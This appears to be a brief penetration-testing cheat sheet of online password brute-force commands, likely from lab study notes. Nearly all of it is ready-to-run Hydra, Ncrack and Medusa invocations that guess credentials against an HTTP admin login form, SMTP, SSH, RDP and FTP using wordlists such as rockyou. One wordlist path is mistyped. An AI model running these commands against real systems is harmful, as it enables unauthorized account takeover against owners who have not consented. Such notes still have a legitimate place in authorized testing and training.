 Hydra
hydra 10.0.0.1 http-post-form “/admin.php:target=auth&mode=login&user=^USER^&password=^PASS^:invalid” -P /usr/share/wordlists/rockyou.txt -l admin
hydra -P /usr/share/wordlistsnmap.lst 192.168.X.XXX smtp –V
SSH user with password list
hydra -l user -P pass.txt -t 10 10.10.10.10 ssh -s 22
Ncrack
RDP user with password list
ncrack -vv --user offsec -P passwords rdp://10.10.10.10
Medusa
FTP user with password list
medusa -h 10.10.10.10 -u user -P passwords.txt -M ftp